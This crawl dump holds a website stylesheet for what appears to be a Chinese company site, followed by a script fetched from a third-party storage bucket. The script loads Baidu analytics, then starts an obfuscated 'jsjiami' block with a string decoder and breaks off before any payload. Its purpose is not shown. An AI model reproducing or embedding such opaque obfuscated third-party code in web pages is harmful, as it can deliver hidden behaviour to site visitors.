.news_xaingxi{
	text-align:center;
	padding:20px 0;
	}
.del_page{
	padding:20px 0;
	}	
.news_title{
	text-align:center;
	padding:20px 0;
	}	
 
.containerscoll {
width: 100%;
position: relative;
text-align: center;
}
.fl { float:left;}
.fr { float:right;}

/*footer*/
.footer{width:100%;background: #1667cb;color:#fff;}
.footer *{color:#fff;}
.footer .foot_box,.bottoma{margin:0 auto;}
.foot_box .bt_nav{width:92%; margin:0 auto; height:60px;line-height:60px; border-bottom: 1px dashed #7097d9; text-align: center;}
.foot_box .bt_nav a{display: inline-block; height:14px;line-height: 13px; font-size:14px; padding:0 20px; }
.foot_box .bt_nav a:hover{ color: #ff6d00 !important;}
.foot_box .bt_nav a.btNavTitle{border-left:1px solid #fff;}
.bottoma{width:1000px; margin:0 auto; position: relative;min-height: 130px;}
.bottoma h4{height: 66px;   line-height: 81px;}
.bottoma h4 a:hover,.bottom>p a:active{color:#ffcc00 !important;}
.bottoma>p{line-height: 35px; float:left; margin-right:30px; }
.bottoma>p a:hover,.bottom>p a:active{color:#ffcc00 !important;}
.bottoma img{width: 100px; height: 100px; display: block; margin-bottom: 5px; }
.bottoma .erwei{ position: absolute; top:40px; right:0; text-align: center; }
/*xuanfu*/
.xuanfu{width:139px; padding-bottom:74px; position: fixed;right:5px;top:200px;  z-index:25 }
.xuanfu *{color: #fff;text-align: center;}
.xuanfu>h1{width:100%;padding-top:35px;font-size: 12px;height: 49px; background: url(../images/xuanfu_top.png) no-repeat center top;}
.xuanfu>h1 p{padding-top:5px; padding-bottom:5px;  background: url(../images/xuanfu_bg2.png) no-repeat center bottom #1667cb;}
.xuanfu>h1 font{font-size: 14px;font-weight: bold;display: block;}
.xuanfu .xuanfu_qq{background-color: #1667cb;}
.xuanfu .xuanfu_qq a{display: block;padding-left:16px; height:50px;line-height: 50px; background: url(../images/qq_bg.png) no-repeat center top #fff;}
.xuanfu .xuanfu_qq a:hover{color:#ffcc00;}
.xuanfu .xuanfu_qq img{display: block;width:102px;height:102px;margin:0 auto; padding-top:10px; }
.xuanfu .xuanfu_qq p{font-weight: bold;height:24px;line-height: 24px;}
.xuanfu>span{position: absolute; display: block;width:100%;height:60px; bottom:14px;cursor: pointer;  background: url(../images/xuanfu_bt.png) no-repeat center bottom;}
.leftClose{position: absolute; width:18px; height:18px; left:50%; margin-left:-9px; top:-18px; background: url(../images/close.png) no-repeat center top;
	cursor:pointer; 
}
.active{position: absolute; width:31px; height:103px; left:122px;  top:100px; background: url(../images/zaixian.png) no-repeat center top; cursor:pointer; }
/*bin_end*/
.banner { width:100%; min-width:1100px; position:relative; overflow:hidden; z-index:2; }
.banner ul { width:100%; }
.banner li { width:100%; position:absolute; z-index:1; overflow:hidden; background:#fff; display:none; }
.banner li:first-child { display:block; }
.banner img { width:1920px; display:block; position:relative; left:50%; margin-left:-960px; top:0; }
.banner .tip { position:absolute; left:0; right:0; bottom:0; z-index:5; text-align:center; padding-top:12px; 
	height:28px;  background: url(../images/banner_bg.png) repeat center bottom;
}
.banner .tip span { display:inline-block; width:15px; height:15px; line-height:15px; background:url(../images/banner-tip.png) 0 0 no-repeat; margin:0 4px; cursor:pointer;  }
.banner .tip span.cur { background-position:0 -15px; }
.banner, .banner ul,.banner img { height:480px; }
.banner.mini, .banner.mini ul, .banner.mini img { height:300px; }
/*baidu map*/
.map { float:right; width:700px;   padding:0 0 0 0; }

/******************************
 ** 内页架构
 ******************************/
.sidebar { float:left; width:230px; overflow:hidden;}

.side-menu { background:#1651cc;margin-bottom:20px;  border-radius: 6px; }
.topclass { color:#FFF; line-height:24px; text-align:center; padding:10px 0 0;  background: url(../images/index_probg1.png) no-repeat center top;
	height:56px; 
}
.index_proad_two{width:230px;height:75px;line-height:27px;padding-top:21px;color:#fff;font-size:18px;text-align:center; 
	background: url(../images/index_probg2.png) no-repeat center bottom; background-size:100% 100%;
}
.topclass h2 { font-size:18px; }
.topclass p { font-size:18px; text-transform:uppercase; }
.side-menu .list { margin:0 15px; background:#FFF; border-radius:5px; }
.side-menu .list dd { margin:0 15px; border-top:1px dashed #ddd; }
.side-menu .list dd:first-child { border-top:0; }
.side-menu .list dd > a { display:block; height:40px; line-height:40px; padding:0 5px; font-weight:700; }
.side-menu .list dd a:hover { color:#ff6d00; }
.current>a{ color:#ff6d00; }
.side-menu .list .drop { display:none; }
.side-menu .list .drop li { position:relative; top:-6px; }
.side-menu .list .drop a { display:block; padding:0 0 0 15px; height:24px; line-height:24px; }

.side-pro { margin-bottom:20px; background:#FFF; border:4px solid #1667cb; }
.side-pro .head {  }
.side-pro .head h2 { height:50px; line-height:50px; text-align:center; font-size:18px; font-weight: bold; }
.side-pro .list { margin:0 11px; padding:0 0 20px;  }
.side-pro .item { text-align:center; }
.side-pro .item img { display:block; width:199px; height:149px; border:1px solid #ddd; }
.side-pro .item h3 { font-weight:400; height:30px; line-height:20px; font-size: 16px; text-align: left; padding-left: 15px;}
.side-pro .item:hover img { border-color:#1667cb; }

.side-con { margin-bottom:20px; background:#FFF; border:4px solid #1667cb; padding:0 0 25px; }
.side-con .head {  }
.side-con .head h2 { height:50px; line-height:50px; text-align:center; font-size:18px; }
.side-con .main { margin:0 11px; }
.side-con .tel { padding:0 0 0 40px; background:url(../images/side-tel.png) left center no-repeat; line-height:1.2; margin-bottom:15px; }
.side-con .tel h2 { font-weight:400; }
.side-con .tel p { font-size:20px; color:#1667CB; font-weight:700; }
.side-con .inf { line-height:25px; }

.location {  }
.location .wrap { height:50px; line-height:50px; border-bottom:1px solid #ddd; position:relative; margin-bottom:30px; }
.location h2 { font-size:16px; }
.location p { position:absolute; right:0; top:0; height:50px; font-weight:400; background:url(../images/location-tp.png) 5px center no-repeat; padding:0 0 0 30px; }
.location p a { margin:0 5px; }
.location p a:hover { font-weight:700; }

.container { float:right; width:844px; }
.content { margin-bottom:20px; }


/******************************
 ** 内页页面通用
 ******************************/
.list-product { width:100%; }
.list-product .list { float:left; width:103%; }
.list-product .item { float:left; width:auto; margin:0 16px 20px 0; text-align:center; }
.list-product .item img { width:268px; height:203px; border:1px solid #ddd; }
.list-product .item h3 { height:30px; line-height:30px; font-weight:400; }
.list-product .item:hover img { border-color:#1667cb; }

/* 图文(4:3) */
.list-case { }
.list-case .list { position:relative; top:-20px; }
.list-case .item { padding:20px 0 20px 160px; height:110px; border-bottom:1px dashed #ddd; position:relative; }
.list-case .item .img { position:absolute; left:0; top:20px; background:#f1f1f1; border:1px solid #e3e3e3; }
.list-case .item .img img { display:block; width:144px; height:108px; }
.list-case .item .date { position:absolute; right:0; top:20px; color:#999; line-height:30px; }
.list-case .item h3 { font-size:15px; line-height:24px; margin-bottom:10px; }
.list-case .item h3 a:hover { text-decoration:underline; }
.list-case .item p { height:72px; line-height:24px; color:#666; overflow:hidden; }

/* 图文(3:4) */
.list-case2 { }
.list-case2 .list { position:relative; top:-20px; }
.list-case2 .item { padding:20px 0 20px 160px; height:192px; border-bottom:1px dashed #ddd; position:relative; }
.list-case2 .item .img { position:absolute; left:0; top:20px; background:#f1f1f1; border:1px solid #e3e3e3; }
.list-case2 .item .img img { display:block; width:144px; height:192px; }
.list-case2 .item .date { position:absolute; right:0; top:20px; color:#999; line-height:30px; }
.list-case2 .item h3 { font-size:15px; line-height:24px; margin-bottom:10px; }
.list-case2 .item h3 a:hover { text-decoration:underline; }
.list-case2 .item p { height:72px; line-height:24px; color:#666; overflow:hidden; }

/* 图片相册 */
.list-photo { width:100%; }
.list-photo .list { float:left; width:102%; margin-bottom:10px; }
.list-photo .item { float:left; width:182px; padding:10px 10px 0; border:1px solid #ddd; background:#fff; margin:0 10px 10px 0; cursor:pointer; }
.list-photo .item img { width:100%; height:137px; overflow:hidden; background:#f1f1f1; }
.list-photo .item h3 { height:40px; line-height:40px; text-align:center; font-weight:400; }
.list-photo .item:hover { border-color:#aaa; }

/* 附属简介 */
.list-news { }
.list-news .list { position:relative; top:-20px; }
.list-news .item { padding:20px 0 20px 0px; height:70px; border-bottom:1px dashed #ddd; position:relative; }
.list-news .item .date { position:absolute; right:0; top:20px; color:#999; line-height:20px; }
.list-news .item h3 { font-size:15px; line-height:20px; margin-bottom:8px; }
.list-news .item h3 a { }
.list-news .item h3 a:hover { text-decoration:underline; }
.list-news .item p { height:40px; line-height:20px; color:#666; overflow:hidden; }

/* 新闻详情页 */
.news-content { }
.news-content h1 { padding:0 0 20px; font-size:24px; line-height:1.4; text-align:center; border-bottom:1px dashed #ddd; }
.news-content .rap { height:50px; line-height:50px; margin-bottom:10px; text-align:center; color:#999; }
.news-content .rap > * { margin:0 20px 0 0; display:inline; }
.news-content .rap b { font-weight:400; }

/* 案例详情页 */
.case-content { }
.case-photo { width:100%; text-align:center; }
.case-photo img { max-width:100%; }
.case-content h1 { padding:10px 0 20px; font-size:20px; line-height:1.4; text-align:center; }

/* 产品详情页 */
.product-content { }
.product-photo { float:left; width:440px; }
.product-photo .original { width:440px; height:330px; overflow:hidden; margin-bottom:10px; }
.product-photo .original img { display:block; width:100%; height:330px; }
.product-photo .prev, .product-photo .next { float:left; width:17px; height:69px; background:url(../images/photo-pn.png) 0 0 no-repeat; cursor:pointer; }
.product-photo .next { float:right; background-position:-19px 0; }
.product-photo .prev:hover { background-position:0 -70px; }
.product-photo .next:hover { background-position:-19px -70px; }
.product-photo .nodrop { cursor:no-drop; }
.product-photo .prev.nodrop:hover { background-position:0 0; }
.product-photo .next.nodrop:hover { background-position:-19px 0; }
.product-photo .thum { float:left; width:395px; height:69px; margin:0 0 0 5px; overflow:hidden; position:relative; }
.product-photo .thum dl { float:left; width:300%; height:69px; position:relative; }
.product-photo .thum dd { float:left; width:87px; height:65px; border:2px solid #fff; margin:0 10px 0 0; cursor:pointer; background:#f1f1f1; }
.product-photo .thum img { width:100%; height:65px; display:block; }
.product-photo .thum dd.current { border-color:#aaa; }
.product-info { margin:0 0 0 460px; position:relative; height:410px; }
.product-info h1 { font-size:20px; line-height:1.2; margin-bottom:20px; }
.product-info .order { float:left; margin:3px 0; }
.product-info .order a { display:block; width:120px; height:30px; line-height:30px; color:#FFF; font-size:14px; background:#1667cb; text-align:center; border-radius:5px; }
.product-info .order a:hover { background:#ff6d00; }
.product-info .bdshare { float:right; +margin-right:10px; }
.product-info .bdshare .head { display:none; }
.product-info .des { float:left; padding:15px 0; width:100%; height:200px; line-height:25px; margin-bottom:40px; overflow:hidden; }
.product-info .tel { width:auto; height:auto; background:url(../images/ico-tel2.png) left top no-repeat; padding:0 0 0 60px; line-height:1.1; position:absolute; left:0; bottom:10px; }
.product-info .tel dt { font-size:16px; font-weight:700; }
.product-info .tel dd { font-size:30px; color:#ff6d00; font-weight:700; }
.article-container { border-top:1px dashed #ddd; margin:20px 0 0; }
.article-container .article { padding-bottom:10px; }
.article-head { height:40px; border-bottom:1px solid #ddd; padding-top:20px; margin-bottom:15px; }
.article-head h2 { line-height:38px; font-size:16px; color:#1667cb; border-bottom:3px solid #1667cb; width:90px; padding:0 0 0 10px;  }

/* 产品详情页 */
.original2 { width:100%; height:auto; overflow:hidden; margin-bottom:10px; }
.original2 img { display:block; max-width:100%; height:auto; margin:0 auto; }
.product-info2 { position:relative; padding:10px 300px 10px 0; min-height:35px; }
.product-info2 h1 { font-size:30px;margin-left: 40px; border-left:8px solid #1667cb;padding-left: 30px;height: 40px;line-height: 37px;}
.product-info2 .tel { width:220px; height:; background:url(../images/ico-tel2.png) left top no-repeat; padding:0 0 0 60px; line-height:1.1; position:absolute; right:0; top:10px; }
.product-info2 .tel dt { font-size:16px; font-weight:700; }
.product-info2 .tel dd { font-size:28px; color:#ff6d00; font-weight:700; }
/*地图*/
.maplist{padding-top:10px; overflow:hidden; }
.maplist li{width:100%;  margin-bottom: 10px;}
.maplist li a {background: #eee;  width: 98%;  height: 30px;  line-height: 30px;  display: block; padding-left: 2%;  font-weight: bold; color:#000; }
.maplist li .box {  width: 100%;  height: auto; margin-top:10px; }
.maplist li .box a { height: 26px;  line-height: 26px;  width: 157px; display:inline-block;  text-align: center;  margin:0 4px; padding:0px; border:0px; font-weight: normal;}
.maplist li .box a:hover,.maplist li a:hover{  background: #1667cb; color: #fff;}

/******************************
 ** 组件类
 ******************************/

.pager { width:auto; height:30px; padding:10px 5px 10px 0; border:1px solid #ddd; margin-bottom:20px; text-align:right; position:relative; background:#fff; }
.pager > * { display:inline-block; height:28px; line-height:28px; padding:0 10px; border:1px solid #ddd; background:#FFF; margin:0 4px; }
.pager > *:first-child { position:absolute; left:10px; }
.pager > span { cursor:no-drop; }
.pager > span.cur { cursor:default; background:#1667cb; border-color:#1667cb; color:#fff; font-weight:700; }
.pager > a:hover { background:#f1f1f1; }

.relink { padding:0 20px; height:40px; line-height:40px; border:1px solid #ddd; margin-bottom:20px; background:#fff; }
.relink p { float:right; width:50%; text-align:right; overflow:hidden; }
.relink p:first-child { float:left; text-align:left; }

.recommend-news { border:1px solid #ddd; margin-bottom:20px; background:#FFF; }
.recommend-news .head { height:38px; line-height:38px; position:relative; border-bottom:1px solid #ddd; background:url(../images/rmd-head2.png) left bottom repeat-x; }
.recommend-news .head h2 { font-size:16px; color:#1667cb; padding:0 0 0 20px; 
  background:url(../images/keywords.png) no-repeat left; 
}
.recommend-news .head .mo { position:absolute; right:10px; top:0; font-size:16px; color:#999; font-size:small; }
.recommend-news .head .mo:hover { color:#be1020; }
.recommend-news .main { width:autp; overflow:hidden; padding:20px 0; }
.recommend-news .list { float:left; width:100%; }
.recommend-news .item { float:left; width:390px; height:30px; line-height:30px; position:relative; margin:0 10px 0 15px; }
.recommend-news .item a { background:url(../images/rmd-news-tp.png) left center no-repeat; padding:0 0 0 12px; }
.recommend-news .item a:hover { text-decoration:underline; }
.recommend-news .item span { position:absolute; right:0; top:0; color:#999; }

.recommend-pro { border:1px solid #ddd; margin-bottom:20px; background:#FFF; }
.recommend-pro .head { height:38px; line-height:38px; position:relative; border-bottom:1px solid #ddd; background:url(../images/rmd-head2.png) left bottom repeat-x; }
.recommend-pro .head h2 { font-size:16px; color#1667cb;  padding:0 0 0 20px; background:url(../images/keywords.png) left center no-repeat; }
.recommend-pro .head .mo { position:absolute; right:10px; top:0; font-size:16px; color:#999; font-size:small; }
.recommend-pro .head .mo:hover { color:#ff6d00; }
.recommend-pro .main { width:100%; overflow:hidden; padding:20px 0 10px; }
.recommend-pro .list { float:left; width:100%; }
.recommend-pro .item { float:left; width:auto; margin:0 0 0 20px; }
.recommend-pro .item img { display:block; width:183px; height:; border:1px solid #ddd; background:#f1f1f1; }
.recommend-pro .item h3 { line-height:40px; text-align:center; font-weight:400; }
.recommend-pro .item:hover img { border-color:#1667cb; }

.recommend-form2 { border:1px solid #ddd; margin-bottom:20px; background:#FFF; }
.recommend-form2 .head { height:38px; line-height:38px; position:relative; border-bottom:1px solid #ddd; background:url(../images/rmd-head2.png) left bottom repeat-x; }
.recommend-form2 .head h2 { font-size:16px; color:#1667cb; padding:0 0 0 20px; background:url(../images/keywords.png) left center no-repeat; }
.recommend-form2 .head .mo { position:absolute; right:10px; top:0; font-size:16px; color:#999; font-size:small; }
.recommend-form2 .head .mo:hover { color:#227dca; }
.recommend-form2 .main { width:auto; overflow:hidden; padding:40px 20px 20px; }
.recommend-form2 .main > * { float:left; width:100%; clear:both; margin-bottom:15px; position:relative; }
.recommend-form2 .row-1 { width:350px; height:auto; padding:0 0 0 50px; border:1px solid #ddd; }
.recommend-form2 .row-2 { width:690px; height:auto; padding:0 0 0 0; border:1px solid #ddd; }
.recommend-form2 .row-3 { width:100%; height:auto; }
.recommend-form2 .ico-name { background:url(../images/form-name2.png) 15px center no-repeat; }
.recommend-form2 .ico-phone { background:url(../images/form-phone2.png) 15px center no-repeat; }
.recommend-form2 .ico-email { background:url(../images/form-email2.png) 15px center no-repeat; }
.recommend-form2 .required .tip { position:absolute; right:0; top:0; height:40px; line-height:40px; padding:0 10px; font-style:normal; color:#F00; }
.recommend-form2 .txt { width:100%; height:40px; line-height:40px; background:#fff; border:0; color:#999; }
.recommend-form2 .text { width:680px; border:0; background:#FFF; padding:5px 5px; line-height:20px; height:100px; color:#999; }
.recommend-form2 img.code { float:left; width:110px; height:42px; margin-left:10px; }
.recommend-form2 input.code { float:left; width:178px; height:40px; line-height:40px; border:1px solid #ddd; background:#FFF; padding:0 10px; color:#999; }
.recommend-form2 .submit, .recommend-form2 .reset { float:left; width:200px; height:42px; border:0; cursor:pointer; color:#FFF; font-size:16px; }
.recommend-form2 .submit { background:#1667cb; }
.recommend-form2 .reset { background:#999; margin:0 0 0 10px; }
.recommend-form2 .submit:hover { background:#ff6d00; }
.recommend-form2 .reset:hover { background:#777; }
.recommend-form2 .onfocus, .recommend-form2 .onfocus input.code { border-color:#aaa; }

.bdmap { height:400px; }
.BMap_bubble_title a { display:inline-block; padding:4px 10px; background:#666; color:#fff; border-radius:3px; }
.BMap_bubble_title a:hover { background:#ff6600; }
.BMap_bubble_title + .BMap_bubble_content { line-height:18px; padding:9px 0 0; color:#777; }
/*iindex*/
.iMapBox{ height:360px; }

.bdshare { width:auto; height:36px; }
.bdshare > * { float:right; }
.bdshare .head { height:36px; line-height:36px; }

.article { line-height:2; padding-bottom:20px; font-family:"Microsoft YaHei"  !important; font-size:16px; }
.article img { max-width:100%; }

.article-adv { height:100px; background:#fff; margin-bottom:20px; }
.article-adv .tel { float:left; margin:30px 0 0 0; height:40px; line-height:40px; }
.article-adv .tel dt { float:left; font-size:16px; font-weight:700; }
.article-adv .tel dd { float:left; font-family:Arial; font-size:32px; color:#f88a1e; font-weight:700; }
.article-adv .qiao { float:right; width:140px; height:40px; line-height:40px; margin:30px 0 0 0; text-align:center; font-size:16px; font-weight:700; background:#f9962b; color:#fff; border-radius:5px; }
.article-adv .qiao:hover { background:#f87b00; }

.ajax-pager { text-align:right; padding:10px 0; }
.ajax-pager > * { display:inline-block; height:32px; line-height:32px; padding:0 20px; border:1px solid #ddd; margin-left:-6px; background:#FFF;  }
.ajax-pager span { cursor:no-drop; }
.ajax-pager span.current { cursor:default; }
.ajax-pager a:hover { background:#f1f1f1; }

.ig-form-notice { position:absolute; z-index:101; width:auto; padding:5px 20px; border:1px solid #e0272c; background:#ffe8e9; border-radius:3px; box-shadow:1px 1px 5px rgba(0,0,0,0.2); color:#e0272c; }
.ig-form-notice:before, .ig-form-notice:after { content:''; position:absolute; left:20px; top:-20px; width:0; height:0; border:10px solid transparent; border-bottom-color:#e0272c; }
.ig-form-notice:after { top:-19px; border-bottom-color:#ffe8e9; }

[ig-null] { margin-bottom:0px;  }

.dialog-alert { width:440px; height:auto; position:fixed; left:50%; top:50%; margin:-150px 0 0 -220px; z-index:100; background:#FFF; background:-webkit-linear-gradient(top, #f1f1f1 0%, #FFF 10%, #FFF 100%); display:none; }
.dialog-alert .head { height:40px; line-height:40px; position:relative; margin-bottom:10px; }
.dialog-alert .head h2 { font-size:16px; padding:0 0 0 15px; }
.dialog-alert .head .close { width:40px; height:40px; background:url(../images/ico-close.png) center center no-repeat; position:absolute; right:0; top:0; }
.dialog-alert .head .close:hover { -webkit-transform:rotate(90deg); transform:rotate(90deg); }
.dialog-alert .main { padding:0 20px 20px 20px; font-size:14px; }
.dialog-alert .main .red { color:#F00; }
.dialog-alert .foot { height:34px; text-align:center; border-top:1px solid #fff; padding:10px 0 20px; }
.dialog-alert .foot a { display:inline-block; vertical-align:middle; height:34px; line-height:34px; padding:0 25px; background:#ddd; margin:0 10px; font-size:14px; border-radius:3px;}
.dialog-alert .foot .ok { background:#d93636; color:#fff; }
.dialog-alert .foot .ok:hover { background:#a40606; }
.dialog-alert .foot .cancel { background:#bbb; color:#333; }
.dialog-alert .foot .cancel:hover { background:#999; }

.dialog-confirm { width:440px; height:auto; position:fixed; left:50%; top:50%; margin:-150px 0 0 -220px; z-index:100; background:#FFF; background:-webkit-linear-gradient(top, #f1f1f1 0%, #FFF 10%, #FFF 100%); display:none; }
.dialog-confirm .head { height:40px; line-height:40px; position:relative; margin-bottom:10px; }
.dialog-confirm .head h2 { font-size:16px; padding:0 0 0 15px; }
.dialog-confirm .head .close { width:40px; height:40px; background:url(../images/ico-close.png) center center no-repeat; position:absolute; right:0; top:0; }
.dialog-confirm .head .close:hover { -webkit-transform:rotate(90deg); transform:rotate(90deg); }
.dialog-confirm .main { padding:0 20px 20px 20px; font-size:14px; }
.dialog-confirm .main .red { color:#F00; }
.dialog-confirm .foot { height:34px; text-align:center; border-top:1px solid #fff; padding:10px 0 20px; }
.dialog-confirm .foot a { display:inline-block; vertical-align:middle; height:34px; line-height:34px; padding:0 25px; background:#ddd; margin:0 10px; font-size:14px; border-radius:3px;}
.dialog-confirm .foot .ok { background:#d93636; color:#fff; }
.dialog-confirm .foot .ok:hover { background:#a40606; }
.dialog-confirm .foot .cancel { background:#bbb; color:#333; }
.dialog-confirm .foot .cancel:hover { background:#999; }

.dialog-log { position:absolute; z-index:99; width:auto; padding:10px 20px; border:1px solid #e0272c; background:#ffe8e9; border-radius:3px; box-shadow:1px 1px 5px rgba(0,0,0,0.2); color:#e0272c; }
.dialog-log i { position:absolute; left:15px; top:-7px; width:14px; height:7px; background:url(../images/log-arrow.png) center center no-repeat; }

.dialog-layout { position:fixed; left:0; top:0; width:100%; height:100%; filter:Alpha(opacity=50); background:#000; background:rgba(0,0,0,.5); z-index:99; }

.dialog-album { position:fixed; _position:absolute; width:100%; height:100%; left:0; top:0; z-index:100; display:none; }
.dialog-album .layout { position:absolute; left:0; top:0; width:100%; height:100%; background:rgba(0,0,0,0.9) !important; filter:Alpha(opacity=90); background:#000; z-index:-1; }
.dialog-album .container { position:absolute; left:0; top:0; width:100%; height:100%; z-index:2; overflow:hidden; }
.dialog-album .container ul { float:left; width:1000%; height:100%; position:relative; }
.dialog-album .container li { float:left; width:10%; height:100%; position:relative; }
.dialog-album .container .img { width:100%; height:100%;  }
.dialog-album .container .img img { max-height:100%; max-width:80%; width:800px; height:600px; }
.dialog-album .tool .close { position:absolute; width:65px; height:35px; top:0; right:0; background:url(../images/ico-album.png) 0 -105px no-repeat; z-index:10; overflow:hidden; text-indent:-99em; opacity:0.6 !important; filter:Alpha(opacity=60); }
.dialog-album .tool .close:hover { opacity:0.9 !important; filter:Alpha(opacity=90); }
.dialog-album .tool .right, .dialog-album .tool .left { position:absolute; width:30px; height:30px; top:50%; margin-top:-10px; z-index:10; text-indent:-99em; overflow:hidden; background:url(../images/ico-album.png) -35px 0 no-repeat; }
.dialog-album .tool .right { left:20px; background-position:-35px -35px; }
.dialog-album .tool .left { right:20px; }
.dialog-album .tool .right:hover { background-position:0 -35px; }
.dialog-album .tool .left:hover { background-position:0 0; }
.dialog-album .tool .play, .dialog-album .tool .plus { position:absolute; width:30px; height:30px; right:20px; bottom:20px; background:#CCC; z-index:10; overflow:hidden; background:url(../images/ico-album.png) 0 -70px no-repeat; overflow:hidden; text-indent:-99em; }
.dialog-album .tool .play { background-position:-35px -70px; }
.dialog-album .tip { position:absolute; width:50%; height:15px; left:25%; bottom:20px; z-index:10; text-align:center; }
.dialog-album .tip span { display:inline-block; width:12px; height:12px; border:1px solid #aaa; border-radius:13px; background:#FFF; margin:0 5px; vertical-align:middle; cursor:pointer; }
.dialog-album .tip span.cur { background:#666; }

.lee_tqq { background:url(../images/ico-share-24.png) 0 0 no-repeat !important; }
.lee_qzone { background:url(../images/ico-share-24.png) 0 -30px no-repeat !important; }
.lee_sqq { background:url(../images/ico-share-24.png) 0 -60px no-repeat !important; }
.lee_tsina { background:url(../images/ico-share-24.png) 0 -90px no-repeat !important; }

/*分享按钮*/
.bdshare-slide-style-l5 .bdshare-slide-button{background:url(../images/fenxiang.png) 0 0 no-repeat !important; }
/******************************
 ** 高级动画
 ******************************/


/******************************
 ** 自定义字体
 ******************************/
@font-face{
	font-family: "ssi";
	src: url("../font/ssi.eot");
	src: url("../font/ssi.eot?#iefix") format("eot"),
		 url("../font/ssi.ttf") format("truetype");
}


/******************************
 ** 兼容性
 ******************************/
body { _background:url(../images/ie6.png) center center no-repeat #fff; }
body > * { _display:none; }
.mCSB_scrollTools .mCSB_draggerRail { +height:350px; }
.mCSB_scrollTools .mCSB_dragger { +right:0; }
.mCSB_scrollTools .mCSB_draggerContainer { height:100%; background:url(../images/mcsb-bg.png) center center repeat-y; }



--- FILE ---
content_type: application/javascript
request_url: https://ccjs6.oss-cn-beijing.aliyuncs.com/a.js
body_size: 3105
content:
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?6f9b686514722d65b1b655dd8d4ff74c";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
var _0xodb='jsjiami.com.v7';(function(_0x1ab514,_0x51a717,_0x106208,_0x56b098,_0x21e65c,_0x425f8c,_0x2b0508){return _0x1ab514=_0x1ab514>>0x6,_0x425f8c='hs',_0x2b0508='hs',function(_0x22f2a7,_0x37d807,_0x4a69a1,_0x277115,_0x3b7612){var _0x59a725=_0x485e;_0x277115='tfi',_0x425f8c=_0x277115+_0x425f8c,_0x3b7612='up',_0x2b0508+=_0x3b7612,_0x425f8c=_0x4a69a1(_0x425f8c),_0x2b0508=_0x4a69a1(_0x2b0508),_0x4a69a1=0x0;var _0x136b40=_0x22f2a7();while(!![]&&--_0x56b098+_0x37d807){try{_0x277115=-parseInt(_0x59a725(0x1e2,'e5!w'))/0x1+parseInt(_0x59a725(0x1de,']Ys('))/0x2*(-parseInt(_0x59a725(0x1d6,'3BAR'))/0x3)+parseInt(_0x59a725(0x1dd,']Ys('))/0x4+-parseInt(_0x59a725(0x1c4,'Jw%q'))/0x5+-parseInt(_0x59a725(0x1c5,'%Jx6'))/0x6+-parseInt(_0x59a725(0x1d7,'Qt2u'))/0x7+parseInt(_0x59a725(0x1d3,'NEU8'))/0x8*(parseInt(_0x59a725(0x1d1,'thW1'))/0x9);}catch(_0xe88a7b){_0x277115=_0x4a69a1;}finally{_0x3b7612=_0x136b40[_0x425f8c]();if(_0x1ab514<=_0x56b098)_0x4a69a1?_0x21e65c?_0x277115=_0x3b7612:_0x21e65c=_0x3b7612:_0x4a69a1=_0x3b7612;else{if(_0x4a69a1==_0x21e65c['replace'](/[YOpTPDKRdMAWwnXtqrJ=]/g,'')){if(_0x277115===_0x37d807){_0x136b40['un'+_0x425f8c](_0x3b7612);break;}_0x136b40[_0x2b0508](_0x3b7612);}}}}}(_0x106208,_0x51a717,function(_0x161fdc,_0x1234a5,_0xd4a5f8,_0xcd5a68,_0x4e82b6,_0x8a131d,_0x35ac2c){return _0x1234a5='\x73\x70\x6c\x69\x74',_0x161fdc=arguments[0x0],_0x161fdc=_0x161fdc[_0x1234a5](''),_0xd4a5f8='\x72\x65\x76\x65\x72\x73\x65',_0x161fdc=_0x161fdc[_0xd4a5f8]('\x76'),_0xcd5a68='\x6a\x6f\x69\x6e',(0x1c3c4a,_0x161fdc[_0xcd5a68](''));});}(0x3340,0x551c8,_0x47c2,0xcf),_0x47c2)&&(_0xodb=0x2b17);function _0x485e(_0x34aa36,_0x37e195){var _0x47c272=_0x47c2();return _0x485e=function(_0x485eac,_0x2d3ee3){_0x485eac=_0x485eac-0x1bd;var _0x2b57ad=_0x47c272[_0x485eac];if(_0x485e['JmAYpW']===undefined){var _0xf42d5e=function(_0x1658af){var _0x16d0a7='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x20a0e7='',_0x19c68c='';for(var _0x2cf2cf=0x0,_0xa4286a,_0x438a0b,_0x856709=0x0;_0x438a0b=_0x1658af['charAt'](_0x856709++);~_0x438a0b&&(_0xa4286a=_0x2cf2cf%0x4?_0xa4286a*0x40+_0x438a0b:_0x438a0b,_0x2cf2cf++%0x4)?_0x20a0e7+=String['fromCharCode'](0xff&_0xa4286a>>(-0x2*_0x2cf2cf&0x6)):0x0){_0x438a0b=_0x16d0a7['indexOf'](_0x438a0b);}for(var _0x17328b=0x0,_0x275447=_0x20a0e7['length'];_0x17328b<_0x275447;_0x17328b++){_0x19c68c+='%'+('00'+_0x20a0e7['charCodeAt'](_0x17328b)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x19c68c);};var _0x1ab214=function(_0x29b9d1,_0x354dda){var _0x3104db=[],_0x1c9ecc=0x0,_0x35d0f8,_0x2ed800='';_0x29b9d1=_0xf42d5e(_0x29b9d1);var _0x1df440;for(_0x1df440=0x0;_0x1df440<0x100;_0x1df440++){_0x3104db[_0x1df440]=_0x1df440;}for(_0x1df440=0x0;_0x1df440<0x100;_0x1df440++){_0x1c9ecc=(_0x1c9ecc+_0x3104db[_0x1df440]+_0x354dda['charCodeAt'](_0x1df440%_0x354dda['length']))%0x100,_0x35d0f8=_0x3104db[_0x1df440],_0x3104db[_0x1df440]=_0x3104db[_0x1c9ecc],_0x3104db[_0x1c9ecc]=_0x35d0f8;}_0x1df440=0x0,_0x1c9ecc=0x0;for(var _0x3cfd9e=0x0;_0x3cfd9e<_0x29b9d1['length'];_0x3cfd9e++){_0x1df440=(_0x1df440+0x1)%0x100,_0x1c9ecc=(_0x1c9ecc+_0x3104db[_0x1df440])%0x100,_0x35d0f8=_0x3104db[_0x1df440],_0x3104db[_0x1df440]=_0x3104db[_0x1c9ecc],_0x3104db[_0x1c9ecc]=_0x35d0f8,_0x2ed800+=String['fromCharCode'](_0x29b9d1['charCodeAt'](_0x3cfd9e)^_0x3104db[(_0x3104db[_0x1df440]+_0x3104db[_0x1c9ecc])%0x100]);}return _0x2ed800;};_0x485e['iedssC']=_0x1ab214,_0x34aa36=arguments,_0x485e['JmAYpW']=!![];}var 